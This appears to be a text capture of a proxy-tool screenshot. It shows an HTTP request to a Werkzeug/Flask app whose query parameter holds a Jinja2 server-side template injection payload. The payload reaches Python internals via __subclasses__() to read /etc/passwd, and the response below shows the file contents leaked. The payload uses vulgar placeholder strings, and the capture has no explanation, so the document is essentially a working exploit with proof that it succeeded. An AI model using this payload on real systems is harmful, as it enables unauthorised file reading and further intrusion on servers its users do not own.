 Pretty Raw \n Actions
1 GET /fuck?id=
{{[].__class__.__base__.__subclasses__()[428]("fuck","bitch","/").open_re
source("/etc/passwd").read()}} HTTP/1.1
2 Host: ant.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1265
4 Server: Werkzeug/0.14.1 Python/3.7.1
5 Date: Wed, 23 Mar 2022 15:12:08 GMT
6
7 Hello b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\n